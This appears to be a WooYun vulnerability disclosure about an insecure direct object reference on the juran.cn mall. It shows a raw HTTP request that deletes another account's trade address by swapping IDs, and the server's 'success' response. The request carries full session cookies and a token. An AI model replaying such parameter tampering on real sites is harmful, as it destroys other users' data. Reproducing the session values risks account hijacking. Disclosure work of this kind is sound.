 POST /myspace/userinfo/delete_trade_address.htm HTTP/1.1
Host: mall.juran.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://mall.juran.cn/myspace/userinfo/taddresses.htm
Content-Length: 32
Cookie: _la16_=fw3ahcnneylr3ldah6td2px4rfl56ix6wsnwpc5otos2ke535dsce4p6vcoezqjtemwjfqz3h3bhg;
_a_design_16=hyxavoo6fwpd5wijoyaken3adpy5pw2qgeclammftjnpzp4kkrma;
_v16_=d3v7xyul7frvcjd4fws5dug7tqylfjmlrwyiyo7uj7chmqigy32ahshmauxkwyhd4uolkrlvns2e6ee3fvwsusimvnvahm7ppurmxadve45yh42q4gemxagolnl54hx5
37akeijaqdpf4magb7cetgwp2q; OZ_1U_1943=vid=v66bd1d6d39fcf.0&ctime=1449909636&ltime=1449909575;
OZ_1Y_1943=erefer=-&eurl=http%3A//www.juran.cn/member/login.htm%3Ftg%3Dhttp%253A%252F%252Fwww.juran.cn%252Fmyspace%252Fhome.ht
m&etime=1449906645&ctime=1449909636&ltime=1449909575&compid=1943; _ga=GA1.2.2040696469.1449906646;
Hm_lvt_ceb663887582e10325a58de7e5658ebc=1449906647; Hm_lpvt_ceb663887582e10325a58de7e5658ebc=1449909562;
Hm_lvt_827bf1a7d5165328ff1cad84a730fad3=1449906647; Hm_lpvt_827bf1a7d5165328ff1cad84a730fad3=1449909562;
_jzqa=1.814859326222111600.1449906648.1449906648.1449909562.2; _jzqc=1; _jzqckmp=1; _m_id_=1134073; _c_id_=i266zgsdigey12a48osp07ov1;
_is_all_=Y; _tk_=EE0EF3FF51D51B2DBE5EBFEE851AC7B3|8842C8180A61736E02C61F0F03087A0E;
_a_member16_=s6wkddchu5d4avzwyr4n3quzez3ccyxj3amjkeork7c4dkuiz6u2webvydztwm2566noakszbf4j6wxph5owxfa2zf4fv3i3e7irdbsmlfiijptaykhn3elc
pjooyctg25x3otdj25h3blnk6hypjx6pmj43e4sha5j3kedw63qyf5u7it6q;
_qzja=1.783341382.1449907162516.1449907162517.1449909562324.1449909575380.1449909636556.0.0.0.7.2; _qzjc=1; _qzjto=7.2.0;
_bg16_=7|3131890; null_4103843=1; sc_=i266zgsdigey12a48osp07ov1; _gat=1; _qzjb=1.1449909562324.3.0.0.0; _jzqb=1.4.10.1449909562.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
账户A的useID
addressId=1088503&userId=1134073
账户B的addressID
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 08:46:48 GMT
Server: Apache/2.2.25
Pragma: no-cache
Cache-Control: no-cache
Cache-Control: no-store
Accept-Charset: big5, big5-hkscs, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140, ibm01141, ibm01142,
ibm01143, ibm01144, ibm01145, ibm01146, ibm01147, ibm01148, ibm01149, ibm037, ibm1026, ibm1047, ibm273, ibm277,
ibm278, ibm280, ibm284, ibm285, ibm297, ibm420, ibm424, ibm437, ibm500, ibm775, ibm850, ibm852, ibm855, ibm857,
ibm860, ibm861, ibm862, ibm863, ibm864, ibm865, ibm866, ibm868, ibm869, ibm870, ibm871, ibm918, iso-2022-cn,
iso-2022-jp, iso-2022-jp-2, iso-2022-kr, iso-8859-1, iso-8859-13, iso-8859-15, iso-8859-2, iso-8859-3, iso-8859-4, iso-8859-5,
iso-8859-6, iso-8859-7, iso-8859-8, iso-8859-9, jis_x0201, jis_x0212-1990, koi8-r, koi8-u, shift_jis, tis-620, us-ascii, utf-16,
utf-16be, utf-16le, utf-32, utf-32be, utf-32le, utf-8, windows-1250, windows-1251, windows-1252, windows-1253,
windows-1254, windows-1255, windows-1256, windows-1257, windows-1258, windows-31j, x-big5-hkscs-2001, x-big5-solaris,
x-compound_text, x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098,
x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124, x-ibm1364, x-ibm1381, x-ibm1383, x-ibm33722, x-ibm737, x-ibm833, x-ibm834,
x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933, x-ibm935, x-ibm937, x-ibm939, x-ibm942,
x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91,
x-iso-2022-cn-cns, x-iso-2022-cn-gb, x-iso-8859-11, x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope,
x-maccroatian, x-maccyrillic, x-macdingbat, x-macgreek, x-machebrew, x-maciceland, x-macroman, x-macromania,
x-macsymbol, x-macthai, x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936,
x-pck, x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874,
x-windows-949, x-windows-950, x-windows-iso2022jp
Set-Cookie:
_v16_=pbmqu6hhlxfxl5lmh7mfbxmwzfm7q7osv3mmwwf44girigyl25uforfcdvftmf4ywbvebzkxhvr7cwxhhql4wetxzqkiav4nmftw23
mhayb2uthzk2thlklvfeycgyde; Domain=.juran.cn; Expires=Wed, 29-Apr-2043 08:46:52 GMT; Path=/
Content-Length: 7
Content-Type: text/plain;charset=UTF-8
X-Via: 1.1 jq50:8109 (Cdn Cache Server V2.0), 1.1 fsh148:6 (Cdn Cache Server V2.0)
Connection: keep-alive
success
www.wooyun.org